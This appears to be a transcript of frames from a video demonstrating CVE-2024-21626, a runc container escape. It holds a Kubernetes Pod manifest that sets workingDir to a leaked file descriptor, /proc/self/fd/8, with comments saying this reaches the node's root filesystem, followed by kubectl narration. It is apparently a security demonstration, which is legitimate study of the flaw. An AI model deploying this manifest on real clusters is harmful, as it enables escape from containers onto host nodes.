 kind: Pod
metadata:
  name: cve-2024-21626-userns
spec:
  hostUsers: false
  terminationGracePeriodSeconds: 1
  restartPolicy: Always
  containers:
  - name: container1
    image: debian
    command: ["sh", "-c", "sleep infinity"]
    # vulnerable runc versions leak an opened
    # fd, we can keep the reference to it and
    # we will use it later in a script to
    # go to the node root fs.
    workingDir: "/proc/self/fd/8"
$ # Setting hostUsers: false enables user namespaces
$ # I recommend you pause the video now to see the yaml
$ # Let's continue
$ # The pod is already running
$ kubectl get pod cve-2024-21626-userns